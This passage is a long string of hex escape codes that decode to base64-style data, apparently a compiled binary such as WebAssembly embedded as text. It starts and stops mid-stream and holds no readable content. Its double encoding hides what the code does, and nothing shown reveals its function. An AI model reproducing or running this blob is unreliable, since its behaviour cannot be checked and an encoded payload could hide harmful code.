f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x56\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4d\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x6f\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x48\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x69\x67\x67\x41\x53\x41\x51\x4e\x67\x49\x73\x49\x41\x41\x74\x41\x44\x6c\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x43\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x43\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x43\x39\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x6d\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x55\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x52\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x42\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x49\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4d\x43\x41\x42\x49\x42\x41\x32\x41\x6a\x51\x67\x41\x43\x30\x41\x41\x55\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x41\x70\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x54\x51\x51\x46\x30\x49\x67\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x4e\x30\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x47\x49\x41\x5a\x42\x47\x48\x51\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x55\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x51\x68\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x78\x42\x41\x58\x51\x69\x44\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x30\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x68\x42\x41\x58\x51\x69\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x49\x41\x41\x74\x41\x43\x35\x42\x41\x58\x51\x69\x41\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x51\x64\x43\x41\x41\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x41\x51\x52\x42\x32\x63\x6e\x4e\x7a\x49\x51\x38\x67\x41\x53\x41\x4d\x51\x52\x68\x30\x49\x41\x5a\x42\x43\x48\x5a\x79\x49\x41\x42\x42\x45\x48\x51\x67\x42\x30\x45\x51\x64\x6e\x49\x67\x42\x55\x45\x49\x64\x43\x41\x4f\x51\x52\x68\x32\x63\x69\x41\x4e\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x74\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x42\x45\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x44\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x6a\x67\x67\x41\x53\x41\x50\x4e\x67\x49\x38\x43\x35\x67\x43\x41\x51\x52\x2f\x49\x41\x41\x67\x41\x6d\x6f\x68\x42\x43\x41\x42\x51\x66\x38\x42\x63\x53\x45\x42\x49\x41\x4a\x42\x77\x77\x42\x4f\x42\x45\x41\x44\x51\x43\x41\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x43\x41\x42\x4f\x67\x41\x41\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x41\x77\x42\x43\x77\x73\x67\x41\x55\x45\x49\x64\x43\x41\x42\x63\x69\x41\x42\x51\x52\x42\x30\x63\x69\x41\x42\x51\x52\x68\x30\x63\x69\x45\x44\x49\x41\x52\x42\x66\x48\x45\x69\x42\x55\x46\x41\x61\x69\x45\x47\x41\x30\x41\x67\x41\x43\x41\x47\x54\x41\x52\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x51\x67\x41\x43\x41\x44\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x7a\x59\x43\x44\x43\x41\x41\x49\x41\x4d\x32\x41\x68\x41\x67\x41\x43\x41\x44\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x7a\x59\x43\x47\x43\x41\x41\x49\x41\x4d\x32\x41\x68\x77\x67\x41\x43\x41\x44\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x7a\x59\x43\x4a\x43\x41\x41\x49\x41\x4d\x32\x41\x69\x67\x67\x41\x43\x41\x44\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x4d\x32\x41\x6a\x51\x67\x41\x43\x41\x44\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x7a\x59\x43\x50\x43\x41\x41\x51\x55\x42\x72\x49\x51\x41\x4d\x41\x51\x73\x4c\x41\x30\x41\x67\x41\x43\x41\x46\x53\x41\x52\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x51\x51\x52\x71\x49\x51\x41\x4d\x41\x51\x73\x4c\x43\x77\x4e\x41\x49\x41\x41\x67\x42\x45\x67\x45\x51\x43\x41\x41\x49\x41\x45\x36\x41\x41\x41\x67\x41\x45\x45\x42\x61\x69\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x45\x49\x41\x4a\x72\x43\x78\x59\x41\x49\x41\x41\x6f\x41\x67\x42\x42\x49\x48\x46\x46\x42\x45\x41\x67\x41\x53\x41\x43\x49\x41\x41\x51\x50\x67\x73\x4c\x65\x67\x45\x42\x66\x79\x4d\x48\x49\x51\x55\x6a\x42\x30\x47\x41\x41\x6d\x6f\x6b\x42\x79\x41\x45\x51\x59\x44\x41\x42\x48\x46\x46\x49\x41\x49\x67\x41\x30\x70\x78\x42\x45\x41\x67\x42\x53\x41\x42\x51\x52\x68\x30\x51\x52\x68\x31\x49\x41\x49\x67\x41\x32\x73\x69\x41\x6b\x47\x41\x41\x69\x41\x43\x51\x59\x41\x43\x53\x52\x73\x51\x44\x42\x6f\x67\x41\x6b\x48\x2f\x41\x55\x73\x45\x51\x43\x41\x43\x49\x51\x45\x44\x51\x43\x41\x41\x49\x41\x56\x42\x67\x41\x49\x51\x44\x53\x41\x42\x51\x59\x42\x2b\x61\x69\x49\x42\x51\x66\x38\x42\x53\x77\x30\x41\x43\x79\x41\x43\x51\x66\x38\x42\x63\x53\x45\x43\x43\x79\x41\x41\x49\x41\x55\x67\x41\x68\x41\x4e\x43\x79\x41\x46\x4a\x41\x63\x4c\x79\x51\x30\x42\x43\x58\x38\x67\x41\x45\x55\x45\x51\x41\x38\x4c\x51\x61\x6a\x64\x41\x43\x67\x43\x41\x43\x45\x45\x49\x41\x42\x42\x65\x47\x6f\x69\x41\x79\x41\x41\x51\x58\x78\x71\x4b\x41\x49\x41\x49\x67\x4a\x42\x65\x48\x45\x69\x41\x47\x6f\x68\x42\x53\x41\x43\x51\x51\x46\x78\x42\x48\x38\x67\x41\x77\x55\x43\x66\x79\x41\x44\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x6b\x45\x44\x63\x55\x55\x45\x51\x41\x38\x4c\x49\x41\x4d\x67\x41\x57\x73\x69\x41\x79\x41\x45\x53\x51\x52\x41\x44\x77\x73\x67\x41\x43\x41\x42\x61\x69\x45\x41\x49\x41\x4e\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x4d\x67\x42\x53\x67\x43\x42\x43\x49\x42\x51\x51\x4e\x78\x51\x51\x4e\x48\x44\x51\x45\x61\x51\x61\x44\x64\x41\x43\x41\x41\x4e\x67\x49\x41\x49\x41\x55\x67\x41\x55\x46\x2b\x63\x54\x59\x43\x42\x43\x41\x44\x49\x41\x42\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x41\x41\x4e\x67\x49\x41\x44\x77\x73\x67\x41\x55\x45\x44\x64\x69\x45\x45\x49\x41\x46\x42\x67\x41\x4a\x4a\x42\x45\x41\x67\x41\x79\x67\x43\x43\x43\x49\x42\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x6b\x59\x45\x51\x45\x47\x59\x33\x51\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x51\x51\x45\x67\x42\x48\x52\x42\x66\x33\x4e\x78\x4e\x67\x49\x41\x42\x53\x41\x42\x49\x41\x49\x32\x41\x67\x77\x67\x41\x69\x41\x42\x4e\x67\x49\x49\x43\x79\x41\x44\x44\x41\x45\x4c\x49\x41\x4d\x6f\x41\x68\x67\x68\x42\x79\x41\x44\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x55\x59\x45\x51\x41\x4a\x41\x49\x41\x4e\x42\x45\x47\x6f\x69\x41\x6b\x45\x45\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x67\x45\x45\x51\x43\x41\x45\x49\x51\x49\x46\x49\x41\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x45\x45\x41\x49\x51\x45\x4d\x41\x67\x73\x4c\x41\x30\x41\x43\x51\x43\x41\x42\x51\x52\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x6b\x55\x45\x51\x43\x41\x42\x51\x52\x42\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x6b\x55\x4e\x41\x51\x73\x67\x42\x43\x45\x43\x49\x41\x59\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x6b\x45\x41\x4e\x67\x49\x41\x43\x77\x55\x67\x41\x79\x67\x43\x43\x43\x49\x43\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x43\x4e\x67\x49\x49\x43\x79\x41\x48\x42\x48\x38\x67\x41\x79\x41\x44\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x51\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x51\x5a\x7a\x64\x41\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x42\x42\x41\x53\x41\x43\x64\x45\x46\x2f\x63\x33\x45\x32\x41\x67\x41\x67\x41\x77\x77\x44\x43\x77\x55\x67\x42\x30\x45\x51\x61\x69\x49\x43\x49\x41\x64\x42\x46\x47\x6f\x67\x41\x79\x41\x43\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x44\x49\x41\x46\x46\x44\x51\x49\x61\x43\x79\x41\x42\x49\x41\x63\x32\x41\x68\x67\x67\x41\x79\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x41\x79\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x41\x77\x55\x67\x41\x77\x73\x4c\x43\x79\x49\x48\x49\x41\x56\x50\x42\x45\x41\x50\x43\x79\x41\x46\x4b\x41\x49\x45\x49\x67\x68\x42\x41\x58\x46\x46\x42\x45\x41\x50\x43\x79\x41\x49\x51\x51\x4a\x78\x42\x45\x41\x67\x42\x53\x41\x49\x51\x58\x35\x78\x4e\x67\x49\x45\x49\x41\x4d\x67\x41\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x64\x71\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x45\x43\x42\x53\x41\x46\x51\x62\x44\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x6b\x33\x51\x41\x67\x41\x45\x47\x6b\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x41\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x41\x51\x51\x46\x79\x4e\x67\x49\x45\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x43\x41\x44\x52\x77\x52\x41\x44\x77\x74\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x50\x43\x30\x47\x73\x33\x51\x41\x6f\x41\x67\x41\x67\x42\x55\x59\x45\x51\x45\x47\x67\x33\x51\x41\x67\x41\x45\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x41\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x63\x32\x41\x67\x41\x67\x41\x79\x41\x41\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x42\x32\x6f\x67\x41\x44\x59\x43\x41\x41\x38\x4c\x49\x41\x68\x42\x41\x33\x59\x68\x42\x43\x41\x49\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x53\x41\x46\x4b\x41\x49\x4d\x49\x67\x4a\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x54\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x4a\x49\x41\x55\x6f\x41\x67\x77\x69\x41\x53\x41\x46\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x43\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x51\x68\x41\x67\x55\x67\x41\x69\x67\x43\x41\x43\x49\x42\x52\x51\x52\x41\x51\x51\x41\x68\x41\x51\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x46\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x46\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x49\x67\x42\x69\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x43\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x49\x67\x41\x54\x59\x43\x44\x43\x41\x42\x49\x41\x49\x32\x41\x67\x67\x4c\x49\x41\x6b\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x42\x43\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x43\x49\x41\x6c\x42\x46\x47\x6f\x67\x41\x69\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x30\x43\x43\x79\x41\x42\x49\x41\x6b\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x41\x79\x41\x41\x49\x41\x68\x42\x65\x48\x46\x71\x49\x67\x4a\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x69\x41\x48\x61\x69\x41\x43\x4e\x67\x49\x41\x49\x41\x4e\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x51\x61\x44\x64\x41\x43\x41\x43\x4e\x67\x49\x41\x44\x77\x73\x4c\x49\x41\x4a\x42\x41\x33\x59\x68\x41\x53\x41\x43\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x46\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x43\x51\x51\x45\x67\x41\x58\x51\x69\x41\x58\x45\x45\x66\x79\x41\x41\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x42\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x42\x42\x43\x47\x6f\x68\x41\x69\x41\x41\x43\x79\x45\x42\x49\x41\x49\x67\x41\x7a\x59\x43\x41\x43\x41\x42\x49\x41\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x42\x4e\x67\x49\x49\x49\x41\x4d\x67\x41\x44\x59\x43\x44\x41\x38\x4c\x49\x41\x4a\x42\x43\x48\x59\x69\x41\x41\x52\x2f\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x42\x30\x73\x45\x66\x30\x45\x66\x42\x53\x41\x41\x49\x41\x42\x42\x67\x50\x34\x2f\x61\x6b\x45\x51\x64\x6b\x45\x49\x63\x53\x49\x42\x64\x43\x49\x45\x51\x59\x44\x67\x48\x32\x70\x42\x45\x48\x5a\x42\x42\x48\x45\x68\x41\x45\x45\x4f\x49\x41\x41\x67\x41\x58\x49\x67\x42\x43\x41\x41\x64\x43\x49\x41\x51\x59\x43\x41\x44\x32\x70\x42\x45\x48\x5a\x42\x41\x6e\x45\x69\x41\x58\x4a\x72\x49\x41\x41\x67\x41\x58\x52\x42\x44\x33\x5a\x71\x49\x67\x42\x42\x41\x58\x51\x67\x41\x69\x41\x41\x51\x51\x64\x71\x64\x6b\x45\x42\x63\x58\x49\x4c\x42\x55\x45\x41\x43\x79\x49\x42\x51\x51\x4a\x30\x51\x63\x6a\x66\x41\x47\x6f\x68\x41\x43\x41\x44\x49\x41\x45\x32\x41\x68\x77\x67\x41\x30\x45\x41\x4e\x67\x49\x55\x49\x41\x4e\x42\x41\x44\x59\x43\x45\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x41\x69\x42\x45\x45\x42\x49\x41\x46\x30\x49\x67\x5a\x78\x42\x45\x41\x43\x51\x43\x41\x43\x49\x41\x41\x6f\x41\x67\x41\x69\x41\x43\x67\x43\x42\x45\x46\x34\x63\x55\x59\x45\x51\x43\x41\x41\x49\x51\x45\x46\x41\x6b\x41\x67\x41\x6b\x45\x41\x51\x52\x6b\x67\x41\x55\x45\x42\x64\x6d\x73\x67\x41\x55\x45\x66\x52\x68\x74\x30\x49\x51\x51\x44\x51\x43\x41\x41\x51\x52\x42\x71\x49\x41\x52\x42\x48\x33\x5a\x42\x41\x6e\x52\x71\x49\x67\x59\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x52\x42\x41\x58\x51\x68\x42\x43\x41\x43\x49\x41\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x44\x51\x49\x67\x41\x53\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x47\x49\x41\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x41\x4e\x67\x49\x59\x49\x41\x4d\x67\x41\x7a\x59\x43\x44\x43\x41\x44\x49\x41\x4d\x32\x41\x67\x67\x4d\x41\x67\x73\x4c\x49\x41\x45\x6f\x41\x67\x67\x69\x41\x43\x41\x44\x4e\x67\x49\x4d\x49\x41\x45\x67\x41\x7a\x59\x43\x43\x43\x41\x44\x49\x41\x41\x32\x41\x67\x67\x67\x41\x79\x41\x42\x4e\x67\x49\x4d\x49\x41\x4e\x42\x41\x44\x59\x43\x47\x41\x73\x46\x51\x5a\x7a\x64\x41\x43\x41\x45\x49\x41\x5a\x79\x4e\x67\x49\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x44\x49\x41\x41\x32\x41\x68\x67\x67\x41\x79\x41\x44\x4e\x67\x49\x4d\x49\x41\x4d\x67\x41\x7a\x59\x43\x43\x41\x74\x42\x75\x4e\x30\x41\x51\x62\x6a\x64\x41\x43\x67\x43\x41\x45\x46\x2f\x61\x69\x49\x41\x4e\x67\x49\x41\x49\x41\x41\x45\x51\x41\x38\x4c\x51\x65\x44\x67\x41\x43\x45\x41\x41\x30\x41\x67\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x68\x71\x49\x51\x41\x67\x41\x77\x30\x41\x43\x30\x47\x34\x33\x51\x42\x42\x66\x7a\x59\x43\x41\x41\x76\x47\x41\x77\x45\x44\x66\x79\x41\x43\x51\x59\x44\x41\x41\x45\x34\x45\x51\x43\x41\x41\x49\x41\x45\x67\x41\x68\x41\x47\x47\x69\x41\x41\x44\x77\x73\x67\x41\x43\x45\x45\x49\x41\x41\x67\x41\x6d\x6f\x68\x41\x79\x41\x41\x51\x51\x4e\x78\x49\x41\x46\x42\x41\x33\x46\x47\x42\x45\x41\x44\x51\x43\x41\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x6b\x55\x45\x51\x43\x41\x45\x44\x77\x73\x67\x41\x43\x41\x42\x4c\x41\x41\x41\x4f\x67\x41\x41\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x43\x41\x42\x51\x51\x46\x71\x49\x51\x45\x67\x41\x6b\x45\x42\x61\x79\x45\x43\x44\x41\x45\x4c\x43\x79\x41\x44\x51\x58\x78\x78\x49\x67\x4a\x42\x51\x47\x6f\x68\x42\x51\x4e\x41\x49\x41\x41\x67\x42\x55\x77\x45\x51\x43\x41\x41\x49\x41\x45\x6f\x41\x67\x41\x32\x41\x67\x41\x67\x41\x43\x41\x42\x4b\x41\x49\x45\x4e\x67\x49\x45\x49\x41\x41\x67\x41\x53\x67\x43\x43\x44\x59\x43\x43\x43\x41\x41\x49\x41\x45\x6f\x41\x67\x77\x32\x41\x67\x77\x67\x41\x43\x41\x42\x4b\x41\x49\x51\x4e\x67\x49\x51\x49\x41\x41\x67\x41\x53\x67\x43\x46\x44\x59\x43\x46\x43\x41\x41\x49\x41\x45\x6f\x41\x68\x67\x32\x41\x68\x67\x67\x41\x43\x41\x42\x4b\x41\x49\x63\x4e\x67\x49\x63\x49\x41\x41\x67\x41\x53\x67\x43\x49\x44\x59\x4